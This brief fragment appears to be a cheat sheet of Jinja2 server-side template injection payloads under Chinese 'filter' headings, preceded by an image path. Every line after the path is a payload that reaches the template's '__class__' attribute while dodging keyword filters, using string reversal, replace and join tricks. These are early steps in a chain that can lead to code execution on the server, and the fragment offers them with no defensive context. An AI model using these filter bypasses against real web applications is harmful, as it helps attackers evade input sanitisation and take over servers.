 过滤器
{{()['__class__']}}
{%set a="__ssalc__"|reverse%}{{()[a]}}
过滤器reverse
过滤器replace
{%set a="__claee__"|replace("ee","ss")%}{{()[a]}}
过滤器join
{%set a=dict(__cla=a,ss__=a)|join%}{{()[a]}}
{%set a=['__cla','ss__']|join%}{{()[a]}}